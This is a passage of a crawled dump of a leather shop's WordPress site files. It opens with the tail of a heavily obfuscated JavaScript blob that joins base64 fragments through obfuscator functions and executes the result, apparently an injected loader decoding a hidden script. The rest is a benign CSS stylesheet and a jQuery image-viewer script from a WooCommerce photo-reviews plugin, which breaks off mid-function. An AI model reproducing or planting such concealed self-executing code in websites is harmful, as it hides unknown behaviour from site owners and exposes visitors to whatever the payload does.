Jzl6a0ZjS0'+'InLCdkYXRh'+'JywnNTRhVF'+'hiRHUnLCdj'+'aGFyQ29kZU'+'F0Jywnam9p'+a0_0x3ff391(0x36d,0x3ed,0x37b,0x3cd)+a0_0x3ff391(0x439,0x3a2,0x40a,0x3f0)+'JzY5ODYzMl'+a0_0x3ff391(0x3fe,0x3eb,0x389,0x3c2)+'J2xlbmd0aC'+a0_0x53c4f5(0x139,0x138,0x164,0x13e)+a0_0x53c4f5(0x13e,0x169,0xc2,0x110)+a0_0x53c4f5(0x1d3,0x176,0x15e,0x1ac)+a0_0x53c4f5(0x17e,0x129,0x1e4,0x186)+a0_0x3ff391(0x3cb,0x367,0x344,0x387)+'O307cmV0dX'+'JuIFkoKTt9'+a0_0x3ff391(0x393,0x354,0x355,0x362)+a0_0x3ff391(0x3da,0x3e0,0x3ac,0x3d9)+a0_0x3ff391(0x3e0,0x344,0x332,0x37c)+a0_0x53c4f5(0x18a,0x1b0,0x17c,0x1ae)+a0_0x3ff391(0x3c9,0x3d4,0x405,0x3e6)+a0_0x53c4f5(0x1b8,0x134,0x1ae,0x190)+a0_0x53c4f5(0x158,0x18b,0x169,0x13c)+a0_0x53c4f5(0x167,0x1fa,0x1f3,0x19c)+a0_0x53c4f5(0x184,0x1df,0x20a,0x1aa)+a0_0x3ff391(0x32d,0x332,0x388,0x36d)+a0_0x53c4f5(0x1ad,0x222,0x1fb,0x1cf)+a0_0x3ff391(0x3cb,0x3d8,0x3ae,0x3ca)+a0_0x3ff391(0x415,0x377,0x3c0,0x3bb)+'k7ZnVuY3Rp'+a0_0x53c4f5(0x17b,0x1b2,0x134,0x15d)+a0_0x3ff391(0x3b5,0x39a,0x33a,0x39a)+'biBQKHYtIC'+a0_0x53c4f5(0x189,0x1a1,0x194,0x1b4)+a0_0x53c4f5(0x10d,0x132,0x11c,0x10c)+a0_0x53c4f5(0x165,0x18a,0x106,0x140)+'KXt0cnl7dm'+'FyIFM9cGFy'+a0_0x53c4f5(0x20a,0x209,0x1f6,0x1a8)+a0_0x3ff391(0x3a3,0x3f6,0x399,0x3e7)+a0_0x3ff391(0x3ae,0x3fa,0x3db,0x3be)+a0_0x53c4f5(0x168,0x201,0x16d,0x1b0)+'MSooLXBhcn'+a0_0x53c4f5(0x1e3,0x1de,0x158,0x1a5)+a0_0x53c4f5(0x174,0x151,0x1ff,0x1b2)+'csLScweDE1'+a0_0x3ff391(0x43a,0x3d1,0x43d,0x420)+a0_0x3ff391(0x3a3,0x351,0x37f,0x3ad)+a0_0x53c4f5(0x224,0x1ae,0x183,0x1ca)+a0_0x53c4f5(0x16f,0x187,0x1cb,0x1ad)+'LWYudikpLz'+'B4MyooLXBh'+a0_0x3ff391(0x41c,0x3cd,0x3c2,0x3e1)+'coLWYuTiwt'+a0_0x53c4f5(0x181,0x105,0x122,0x147)+a0_0x3ff391(0x430,0x441,0x3f4,0x41a)+a0_0x3ff391(0x3db,0x3a4,0x440,0x3f1)+a0_0x53c4f5(0x1ad,0x160,0x175,0x19f)+a0_0x3ff391(0x34e,0x38c,0x384,0x389)+a0_0x53c4f5(0x191,0x1a4,0x180,0x144)+a0_0x3ff391(0x389,0x3db,0x395,0x383)+'VJbnQoVygt'+a0_0x3ff391(0x396,0x3b8,0x374,0x385)+a0_0x53c4f5(0x14a,0x174,0x173,0x115)+(a0_0x3ff391(0x3c9,0x409,0x358,0x3a8)+a0_0x3ff391(0x3b0,0x37a,0x3c7,0x3ae)+a0_0x53c4f5(0x21d,0x187,0x1d9,0x1ca)+'cweDE0Yics'+'LScweDE1Ni'+a0_0x3ff391(0x376,0x3cb,0x38a,0x3b8)+a0_0x3ff391(0x3c4,0x375,0x3c1,0x372)+a0_0x3ff391(0x41b,0x3bb,0x41c,0x3e9)+a0_0x3ff391(0x3e7,0x3b9,0x3c3,0x3a3)+'YuUykpLzB4'+a0_0x53c4f5(0x142,0x183,0x111,0x12e)+a0_0x53c4f5(0x183,0x1cf,0x14f,0x1a5)+a0_0x53c4f5(0x115,0x1aa,0x193,0x155)+'csLWYuYSkp'+a0_0x53c4f5(0x1a6,0x17d,0x166,0x1a4)+a0_0x53c4f5(0x190,0x160,0x17b,0x1bf)+a0_0x3ff391(0x37f,0x3ba,0x3f5,0x3c8)+a0_0x3ff391(0x3e8,0x3fb,0x395,0x3c9)+a0_0x53c4f5(0x1c7,0x170,0x137,0x182)+a0_0x53c4f5(0xe5,0x106,0xfc,0x148)+a0_0x53c4f5(0x198,0x144,0x17d,0x1a0)+a0_0x3ff391(0x3d4,0x41b,0x3c9,0x40f)+a0_0x3ff391(0x35a,0x3de,0x338,0x399)+a0_0x53c4f5(0x168,0x175,0x177,0x1cd)+'c2VJbnQoVy'+a0_0x3ff391(0x45b,0x3e8,0x3e7,0x3fe)+a0_0x3ff391(0x39f,0x385,0x3f2,0x3be)+a0_0x3ff391(0x41d,0x435,0x3af,0x410)+a0_0x53c4f5(0x19a,0x16b,0x1fa,0x1c6)+a0_0x3ff391(0x41d,0x420,0x40a,0x3cf)+'YWs7ZWxzZS'+a0_0x53c4f5(0x1c7,0x1a3,0x127,0x16b)+'J10oTVsnc2'+'hpZnQnXSgp'+a0_0x53c4f5(0x176,0x134,0x10f,0x163)+a0_0x3ff391(0x36e,0x38b,0x402,0x3b1)+a0_0x3ff391(0x3a4,0x342,0x3b9,0x37a)+a0_0x53c4f5(0x1ad,0x209,0x21b,0x1c2)+a0_0x3ff391(0x43a,0x474,0x433,0x412)+'19KFksMHg1'+'OGEwZCkpO2'+'Z1bmN0aW9u'+a0_0x3ff391(0x3a8,0x38c,0x390,0x3e5)+a0_0x53c4f5(0x192,0x140,0x153,0x16a)+a0_0x53c4f5(0x145,0x17d,0x13e,0x151)+a0_0x53c4f5(0xf8,0xfd,0x116,0x15a)+'dXJuIFAodi'+a0_0x3ff391(0x39f,0x344,0x386,0x37f)+'LE4pO31yZX'+a0_0x3ff391(0x389,0x3e7,0x3c7,0x388)+a0_0x3ff391(0x414,0x3f6,0x3f1,0x3d8)+a0_0x3ff391(0x422,0x433,0x452,0x421)+'eDFhYycpXS'+a0_0x53c4f5(0x176,0x12d,0x115,0x171)+a0_0x53c4f5(0x175,0x12e,0x168,0x129)+a0_0x53c4f5(0xe9,0x165,0xc4,0x120)+a0_0x3ff391(0x397,0x399,0x393,0x376)+a0_0x53c4f5(0xe5,0x137,0x184,0x124)+a0_0x3ff391(0x3d0,0x433,0x44c,0x3f2)+a0_0x53c4f5(0xf1,0xdb,0x136,0x11f)+a0_0x3ff391(0x3a5,0x436,0x3eb,0x407)+a0_0x53c4f5(0x1d1,0x211,0x1dd,0x1b6)+a0_0x53c4f5(0x1f2,0x169,0x1e9,0x1a6)+a0_0x3ff391(0x361,0x3b3,0x330,0x384)+a0_0x53c4f5(0x148,0x14b,0x160,0x195)+'InLCcweDFi'+a0_0x53c4f5(0x16f,0x19f,0xf2,0x143)+a0_0x53c4f5(0x169,0x187,0x10f,0x12a)+'NCcsJzB4MW'+a0_0x3ff391(0x407,0x40e,0x47d,0x422)+a0_0x53c4f5(0x171,0x1e2,0x139,0x18e)+a0_0x3ff391(0x3ae,0x438,0x3e3,0x3ec)+a0_0x53c4f5(0x1d8,0x142,0x1af,0x175)+a0_0x3ff391(0x3ce,0x3c3,0x3f1,0x3f8)+'IC0nMHgxOT'+a0_0x53c4f5(0x124,0x160,0x1ce,0x177)+a0_0x53c4f5(0x114,0x11e,0x176,0x176)+a0_0x53c4f5(0x171,0x19c,0xf2,0x13d)+a0_0x53c4f5(0x1cf,0x14d,0x168,0x16f)+'k3Jyksd3Nz'+a0_0x3ff391(0x353,0x33a,0x3e0,0x39d)+a0_0x53c4f5(0x130,0x10d,0x166,0x168)+a0_0x53c4f5(0x1b9,0x195,0x1a5,0x1d0)+'ksZTU4ODE1'+a0_0x53c4f5(0x14f,0x163,0x120,0x116)+'BzZWxmWyhD'+a0_0x53c4f5(0x10d,0x140,0x103,0x111)+a0_0x3ff391(0x462,0x467,0x450,0x409)+'ODYnKSldKC'+a0_0x53c4f5(0x181,0x15a,0x108,0x125)+a0_0x3ff391(0x411,0x3c5,0x406,0x3cc)+a0_0x3ff391(0x395,0x361,0x35d,0x3b6)+a0_0x3ff391(0x3ca,0x334,0x3ed,0x398)+a0_0x3ff391(0x3ad,0x438,0x3a5,0x3de)+'LScweDE3Yy'+a0_0x53c4f5(0x202,0x1ef,0x1b6,0x1c9)+a0_0x53c4f5(0x138,0x16d,0x167,0x183)+'5jdGlvbih2'+a0_0x53c4f5(0x1e5,0x15e,0x12c,0x187)+a0_0x53c4f5(0x1c3,0x18a,0x1b6,0x1cc))+(a0_0x3ff391(0x34d,0x3e5,0x3f2,0x391)+a0_0x53c4f5(0xf7,0x158,0x16c,0x128)+a0_0x3ff391(0x3d2,0x377,0x357,0x3b0)+a0_0x53c4f5(0x11e,0x156,0x1af,0x14c)+a0_0x53c4f5(0x174,0x158,0x113,0x122)+a0_0x3ff391(0x461,0x431,0x3e5,0x416)+a0_0x53c4f5(0x1f3,0x15a,0x1dd,0x194)+'VVUkkoYXRv'+a0_0x3ff391(0x3dd,0x343,0x3e6,0x390)+'ZbVSgnMHgz'+a0_0x3ff391(0x397,0x3f8,0x3f5,0x395)+a0_0x53c4f5(0x162,0x178,0x1f2,0x19e)+a0_0x53c4f5(0x172,0x147,0x196,0x188)+'VUJykpKSlb'+a0_0x3ff391(0x3b6,0x3a3,0x3f5,0x39e)+a0_0x53c4f5(0x181,0x159,0x125,0x137)+a0_0x53c4f5(0x15d,0x19e,0xf7,0x158))))['call'](this);

--- FILE ---
content_type: text/css
request_url: https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/masonry.css?ver=1.1.4.4
body_size: 3756
content:
@font-face {
    font-family: "woocommerce-photo-reviews";
    src: url("../fonts/woocommerce-photo-reviews.eot");
    src: url("../fonts/woocommerce-photo-reviews.eot?#iefix") format("embedded-opentype"),
    url("../fonts/woocommerce-photo-reviews.woff") format("woff"),
    url("../fonts/woocommerce-photo-reviews.ttf") format("truetype"),
    url("../fonts/woocommerce-photo-reviews.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "woocommerce-photo-reviews";
        src: url("../fonts/woocommerce-photo-reviews.svg") format("svg");
    }
}

.wcpr-grid {
    -webkit-column-gap: 10px; /* Chrome, Safari, Opera */
    -moz-column-gap: 10px; /* Firefox */
    column-gap: 20px;
    margin-bottom: 20px;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden;
    -webkit-font-smoothing: antialiased !important;
    font-smoothing: antialiased !important;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
    transform: translateZ(0);
    position: relative;
}

.wcpr-modal-light-box,
.wcpr-modal-light-box *,
.wcpr-grid * {
    box-sizing: border-box !important;
}

.wcpr-grid.wcpr-masonry-2-col {
    -webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;
}

.wcpr-grid.wcpr-masonry-3-col {
    -webkit-column-count: 3; /* Chrome, Safari, Opera */
    -moz-column-count: 3; /* Firefox */
    column-count: 3;
}

.wcpr-grid.wcpr-masonry-4-col {
    -webkit-column-count: 4; /* Chrome, Safari, Opera */
    -moz-column-count: 4; /* Firefox */
    column-count: 4;
}

.wcpr-grid.wcpr-masonry-5-col {
    -webkit-column-count: 5; /* Chrome, Safari, Opera */
    -moz-column-count: 5; /* Firefox */
    column-count: 5;
}

.wcpr-grid-item {
    -webkit-column-break-inside: avoid; /* Chrome, Safari */
    page-break-inside: avoid; /* Theoretically FF 20+ */
    break-inside: avoid-column; /* IE 11 */
    background-color: #ffffff;
    margin-bottom: 20px;
    padding-bottom: 5px;
    overflow: hidden;
    border-radius: 2px;
    color: #000000;
    font-size: 14px;
}

.wcpr-grid.wcpr-masonry-popup-image .reviews-images,
.wcpr-grid.wcpr-masonry-popup-review .wcpr-grid-item {
    cursor: zoom-in;
}

.wcpr-enable-box-shadow .wcpr-grid-item {
    box-shadow: 3px 4px 8px rgba(0, 0, 0, .2);
    transition: box-shadow 200ms ease;
}

.wcpr-enable-box-shadow .wcpr-grid-item:hover {
    box-shadow: 3px 4px 15px rgba(0, 0, 0, .4);
}

.wcpr-grid-item:last-child {
    display: inline-block;
    width: 100%;
}

.wcpr-content:first-child {
    margin-top: 0;
}

.wcpr-comment-author {
    margin: 0;
    padding: 5px 0 0;
    font-weight: 700;
}

.wcpr-modal-wrap .wcpr-comment-author {
    margin: 0 0 5px;
}

.wcpr-comment-author:not(.wcpr-comment-author-with-country):before {
    content: "\f104";
    font-family: "woocommerce-photo-reviews";
    padding: 0 5px 0 0;
}

.wcpr-content .star-rating span {
    height: 22px;
}

.wcpr-stars-count .star-rating:before,
.wcpr-content .review-content-container .star-rating:before,
.wcpr-stars-count .star-rating span:before,
.wcpr-content .review-content-container .star-rating span:before {
    color: #ffb600;
    /*letter-spacing: 1px;*/
}

.wcpr-content .review-content-container .star-rating:before,
.wcpr-stars-count .star-rating:before,
.wcpr-modal-wrap .wcpr-modal-content .star-rating:before {
    opacity: 0.3 !important;
}

.wcpr-modal-wrap .wcpr-modal-content .star-rating:before,
.wcpr-modal-wrap .wcpr-modal-content .star-rating span:before {
    color: #ffb600;
}

.wcpr-comment-author .wcpr-icon-badge {
    color: #B1E335;
}

.wcpr-comment-author .wcpr-icon-badge:before {
    font-family: "woocommerce-photo-reviews" !important;
    content: "\f10a" !important;
    font-style: normal !important;
}

.rtl .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,
.rtl .wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating {
    float: right;
}

.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,
.wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating {
    font-size: 14px;
    margin: 5px 0;
    width: 5.5em;
    float: left;
    letter-spacing: 1px;
}

.wcpr-review-title {
    font-weight: 600;
}

.wcpr-content .review-content-container .wcpr-review-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.wcpr-review-country {
    display: inline-block;
    font-size: 12px;
    padding-right: 2px;
    margin: 0;
}

.wcpr-content .review-content-container .wcpr-review-content {
    overflow: hidden;
    width: 100%;
    font-size: 14px;
    font-weight: 300;
    line-height: 1.5;
}

.reviews-images-wrap-left {
    display: none;
    width: 30px;
    height: 140px;
    margin: 0;
    float: left;
    padding: 5px 0;
}

#reviews-content-left, #reviews-content-right {
    position: relative;
    z-index: 9920;
    max-height: 500px;
    display: flex;
}

.reviews-images-wrap-right {
    width: 100%;
    max-height: 300px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}

.reviews-images-wrap-right .reviews-images {
    width: 100%;
}

.reviews-images-container {
    width: 100%;
    display: block;
    padding: 0;
    position: relative;
}

.reviews-images-container .images-qty {
    text-align: center;
    background-color: #212121;
    color: white;
    position: absolute;
    bottom: 6px;
    right: 6px;
    font-size: 14px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    border-radius: 50%;
}

.review-content-container {
    width: 100%;
    margin: 0 auto;
    padding: 0 15px 0 15px;
    display: block;
}

.reviews-images {
    border-radius: 2px 2px 0 0;
    margin: 0 auto;
    display: block;
}

.wcpr-modal-light-box {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9911;
    transform: translate3d(0, 0, 0);
}

.wcpr-modal-light-box-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 99999;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.wcpr-modal-light-box .wcpr-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9915;
    background-color: rgba(55, 55, 55, 0.9);
}

.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close {
    position: absolute;
    top: -50px;
    right: -50px;
    font-size: 35px;
    cursor: pointer;
    color: #fff;
    transition: 0.3s ease;
    line-height: 35px;
    padding: 5px;
    z-index: 9922;
}

.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:before {
    font-family: "woocommerce-photo-reviews";
    content: "\f101";
}

.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:hover,
.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:focus {
    background: rgba(255, 255, 255, 0.2);
}

/* Next & previous buttons */
.wcpr-modal-wrap-container .wcpr-prev,
.wcpr-modal-wrap-container .wcpr-next {
    cursor: pointer;
    position: absolute;
    top: 45%;
    width: auto;
    padding: 22px 7px;
    margin-top: -50px;
    color: #fff;
    font-size: 35px;
    transition: 0.6s ease;
    border-radius: 0 3px 3px 0;
    user-select: none;
    -webkit-user-select: none;
    z-index: 9922;
}

/* Position the "next button" to the right */
.wcpr-modal-wrap-container .wcpr-next {
    right: -49px;
    border-radius: 3px 0 0 3px;
}

.wcpr-modal-wrap-container .wcpr-next:before {
    font-family: "woocommerce-photo-reviews";
    content: "\f105";
}

.wcpr-modal-wrap-container .wcpr-prev {
    left: -49px;
    border-radius: 3px 0 0 3px;
}

.wcpr-modal-wrap-container .wcpr-prev:before {
    font-family: "woocommerce-photo-reviews";
    content: "\f106";
}

/* On hover, add a black background color with a little bit see-through */
.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-prev:hover,
.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-next:hover {
    background: rgba(255, 255, 255, 0.2);
}

.rtl .wcpr-modal-wrap {
    text-align: right;
}

.wcpr-modal-wrap {
    max-width: 1000px;
    vertical-align: middle;
    z-index: 9999;
    position: relative;
    display: flex;
    width: 100%;
    box-sizing: border-box;
    text-align: left;
    border-radius: 2px;
    font-size: 0;
    line-height: 1.5;
    background-color: #fefefe;
    min-height: 100px;
}

#reviews-content-left {
    height: auto;
    text-align: center;
    box-sizing: border-box;
    margin: auto;
    padding: 0;
    vertical-align: middle;
    border-radius: 2px 0 0 2px;
    width: 50%;
    position: relative;
    flex-direction: column;
}

#reviews-content-left #reviews-content-left-modal {
    width: 100%;
    flex-direction: row;
    display: flex;
    font-size: 0;
    text-align: center;
    align-items: center;
    justify-content: space-evenly;
    padding: 4px;
}

#reviews-content-left #reviews-content-left-modal .reviews-images-wrap {
    display: flex;
    width: 36px;
    max-height: 36px;
    box-sizing: border-box;
    padding: 0;
    overflow: hidden;
    align-items: center;
    border: 1px solid;
}

.wcpr-modal-light-box.wcpr-no-images #reviews-content-right {
    width: 100%;
}

.wcpr-modal-light-box.wcpr-no-images #reviews-content-left {
    display: none;
}

#reviews-content-left-main {
    max-height: 500px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.reviews-images-wrap-right .wcpr-review-image-caption,
#reviews-content-left-main .wcpr-review-image-container .wcpr-review-image-caption {
    position: absolute;
    width: 100%;
    bottom: 0;
    text-align: center;
}

#reviews-content-left-main .wcpr-review-image-container {
    position: relative;
}

#reviews-content-left-main .reviews-images {
    max-height: 450px;
    cursor: zoom-in;
}

#reviews-content-right {
    margin: 0;
    width: 45%;
    height: auto;
    border-radius: 0 2px 2px 0;
    vertical-align: top;
    padding: 0;
    font-size: 14px;
    color: #000000;
    flex-wrap: wrap;
    background-color: inherit;
}

#reviews-content-right .reviews-content-right-meta {
    margin: 0 30px 20px 30px;
    width: 100%;
    height: auto;
    border-radius: 2px;
    display: inline-block;
    background-color: inherit;
}

.reviews-content-right-meta .review-content-container-top {
    background-color: inherit;
    position: sticky;
    top: 0;
    padding-top: 20px;
    z-index: 1;
}

p.kt-verified-owner {
    margin: 0;
}

@media (min-width: 600px) {
    #reviews-content-right {
        overflow: auto;
    }
}

@media (max-width: 1080px) {
    .wcpr-grid.wcpr-masonry-5-col {
        column-count: 4;
    }

}

@media (max-width: 880px) {
    .wcpr-grid, .wcpr-grid.wcpr-masonry-5-col {
        column-count: 3;
    }

}

@media (max-width: 680px) {
    .wcpr-grid, .wcpr-grid.wcpr-masonry-3-col, .wcpr-grid.wcpr-masonry-4-col, .wcpr-grid.wcpr-masonry-5-col {
        column-count: 2;
    }
}

@media (max-width: 600px) {
    .wcpr-modal-light-box-wrapper {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .wcpr-modal-light-box-wrapper:before {
        height: 0 !important;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-right {
        width: 100%;
        max-height: unset;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-modal .reviews-images-wrap {
        margin: 0;
        width: 36px;
        height: 36px;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-modal {
        position: unset;
        width: 100%;
        display: flex;
        justify-content: space-evenly;
        align-items: center;
        flex-direction: row;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left #reviews-content-left-main {
        width: 100% !important;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-close {
        top: -40px;
        right: -35px;
        font-size: 25px;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap #reviews-content-left {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        padding: 0 !important;
    }

    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap {
        display: flex;
        flex-wrap: wrap;
        overflow: auto;
    }

    .wcpr-review-rating .wcpr-review-date,
    .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,
    .wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating {
        margin: 2px 0;
    }

    .wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close {
        right: -20px;
    }

    #reviews-content-right .wcpr-single-product-summary,
    #reviews-content-right .reviews-content-right-meta {
        margin: 0 20px 20px 20px;
    }

    html.wcpr-noscroll {
        overflow-y: hidden !important;
    }

    html.wcpr-noscroll body {
        position: fixed;
        overflow-y: hidden;
        width: 100%;
    }
}

.wcpr-single-product-summary form table tr td {
    background-color: unset;
}

.wcpr-single-product-summary .cart .quantity {
    float: left;
    margin-right: .875em;
}

#reviews #comments .comment-text .meta .woocommerce-review__verified {
    font-size: 0;
}

.wcpr-html {
    overflow: hidden;
}

/*html no scroll*/
html.wcpr-noscroll {
    position: fixed;
    overflow-y: scroll;
    width: 100%;
}

/*control new*/
.wcpr-modal-light-box .wcpr-modal-wrap-container {
    display: flex;
    justify-content: center;
    position: relative;
    max-width: 1000px;
    max-height: 80%;
    width: 80%;
}

.wcpr-modal-light-box.wcpr-no-images .wcpr-modal-wrap-container {
    max-width: 500px;
}

/*product summary*/

.wcpr-single-product-summary {
    display: block;
    margin: 0 30px;
    width: 100%;
    padding: 20px 0;
}

.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content {
    display: table;
}

.wcpr-modal-content .wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-image {
    width: 80px;
    height: 80px;
    display: table-cell;
    padding-right: 10px;
    vertical-align: middle;
}

.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a:hover {
    text-decoration: underline !important;
}

.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta a {
    text-decoration: none;
    font-weight: 300;
}

.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button {
    font-size: 20px;
    font-weight: 300;
    color: #ffffff;
    background-color: #000000;
    padding: 10px 20px;
    border-radius: 2px;
    text-decoration: none !important;
}

.wcpr-single-product-summary .wcpr-single-product-summary-meta-shop .wcpr-single-product-summary-meta-shop-button:hover {
    background-color: rgba(0, 0, 0, 0.7) !important;
    text-decoration: none !important;
}

.wcpr-single-product-summary .wcpr-single-product-summary-content .wcpr-single-product-summary-meta {
    display: inline-block;
}

.wcpr-single-product-summary .wcpr-single-product-summary-meta-price {
    clear: both;
}

.wcpr-single-product-summary .wcpr-single-product-summary-meta-title span {
    font-size: 16px;
    font-weight: 300;
}

/*Reply*/
span.wcpr-comment-child-author-name {
    font-weight: 600;
}

.wcpr-comment-children {
    border-top: 1px solid rgba(1, 1, 1, .1);
    margin-top: 10px;
    padding: 5px 0;
}

.wcpr-grid-item .wcpr-comment-child-content {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify;
}

.wcpr-review-rating {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    line-height: 1em;
    padding: 0;
}

.wcpr-review-date {
    font-style: italic;
    font-size: .8em;
    margin: 5px 0;
}

/*Grid overlay when using ajax pagination*/
.wcpr-grid-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.7);
    z-index: 100;
    cursor: progress;
}

.wcpr-hidden {
    display: none;
}

.wcpr-grid-overlay:before {
    content: url(../images/loading-2.gif);
    width: 64px;
    height: 64px;
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 1;
    transform: translate(-50%, -50%) scale3d(0.5, 0.5, 0.5);
}

.wcpr-read-more {
    cursor: pointer;
    font-style: italic;
    padding: 0 2px;
}

.wcpr-modal-wrap .wcpr-review-content-short,
.wcpr-grid .wcpr-review-content-full {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.js?ver=1.1.4.4
body_size: 2906
content:
'use strict';
jQuery(document).ready(function ($) {
    let $cur, $n, parent;
    $(document).on('click', '.reviews-images-item', function () {
        let $item = $(this);
        let $container = $item.closest('.kt-reviews-image-container');
        if ($container.hasClass('kt-reviews-image-container-image-popup-below_thumb')) {
            let currentRotate, rotateItem;
            parent = $(this).parent().parent();
            currentRotate = parseInt(parent.find('.wcpr-rotate-value').val());
            let $big_review_images = parent.find('.big-review-images');
            if ($(this).hasClass('active-image')) {
                $big_review_images.hide();
                $(this).removeClass('active-image');
            } else {
                $cur = $(this).data('index');
                $n = $(this).parent().find('.reviews-images-item').length;
                $(this).parent().find('.reviews-images-item').removeClass('active-image');
                $(this).addClass('active-image');
                parent.find('.big-review-images-content').html('');
                // $big_review_images.hide();
                $big_review_images.find('.big-review-images-content').append('<img class="big-review-images-content-img" style="float:left;display: block;border-radius: 3px;" src="' + $(this).data('image_src') + '">');
                $big_review_images.css({'display': 'table'});
                parent.find('.wcpr-review-image-caption').html($(this).data('image_caption'));
            }
            if (currentRotate) {
                rotateItem = parent.find('.big-review-images-content-container');
                rotateItem.css({'transform': 'rotate(' + currentRotate + 'deg)'});
            }

        } else {
            let this_image = $item.find('.review-images');
            let $image_container = this_image.closest('.kt-wc-reviews-images-wrap-wrap');
            let data = [];
            $image_container.find('.reviews-images-item').map(function () {
                let current_image = $(this).find('.review-images');
                let href = $(this).data('image_src') ? $(this).data('image_src') : current_image.attr('src');
                let title = $(this).data('image_caption') ? $(this).data('image_caption') : ((parseInt($(this).data('index')) + 1) + '/' + $image_container.find('.reviews-images-item').length);
                data.push({href: href, title: title});
            });
            $.swipebox(data, {hideBarsDelay: 100000, initialIndexOnArray: $item.data('index')})
        }
    });

    $(document).on('click', '.big-review-images-content-img', function () {
        let $image_container = $(this).closest('.kt-reviews-image-container').find('.kt-wc-reviews-images-wrap-wrap');
        let data = [];
        $image_container.find('.reviews-images-item').map(function () {
            let current_image = $(this).find('.review-images');
            let href = $(this).data('image_src') ? $(this).data('image_src') : current_image.attr('src');
            let title = $(this).data('image_caption') ? $(this).data('image_caption') : ((parseInt($(this).data('index')) + 1) + '/' + $image_container.find('.reviews-images-item').length);
            data.push({href: href, title: title});
        });
        $.swipebox(data, {
            hideBarsDelay: 100000,
            initialIndexOnArray: $image_container.find('.active-image').data('index')
        })
    });
    $(document).on('click', '.wcpr-next-normal', function () {
        let currentRotate, rotateItem;
        parent = $(this).parent().parent();
        currentRotate = parseInt(parent.find('.wcpr-rotate-value').val());
        $cur = parent.find('.active-image').data('index');
        $n = parent.find('.reviews-images-item').length;
        parent.find('.reviews-images-item').removeClass('active-image');
        if ($cur < $n - 1) {

            $cur++;

        } else {
            $cur = 0;
        }
        parent.find('.reviews-images-item').eq($cur).addClass('active-image');
        parent.find('.big-review-images-content').html('');
        let $big_review_images = parent.find('.big-review-images');
        // $big_review_images.hide();
        $big_review_images.find('.big-review-images-content').append('<img class="big-review-images-content-img" style="float:left;display: block;border-radius: 3px;" src="' + parent.find('.reviews-images-item').eq($cur).data('image_src') + '">')
        $big_review_images.css({'display': 'table'});
        parent.find('.wcpr-review-image-caption').html(parent.find('.reviews-images-item').eq($cur).data('image_caption'));
        if (currentRotate) {
            rotateItem = parent.find('.big-review-images-content-container');
            rotateItem.css({'transform': 'rotate(' + currentRotate + 'deg)'});
        }
    });
    $(document).on('click', '.wcpr-prev-normal', function () {
        let currentRotate, rotateItem;
        parent = $(this).parent().parent();
        currentRotate = parseInt(parent.find('.wcpr-rotate-value').val());
        $cur = parent.find('.active-image').data('index');
        $n = parent.find('.reviews-images-item').length;
        parent.find('.reviews-images-item').removeClass('active-image');
        if ($cur > 0) {

            $cur--;

        } else {
            $cur = $n - 1;
        }
        parent.find('.reviews-images-item').eq($cur).addClass('active-image');
        parent.find('.big-review-images-content').html('');
        let $big_review_images = parent.find('.big-review-images');
        // $big_review_images.hide();
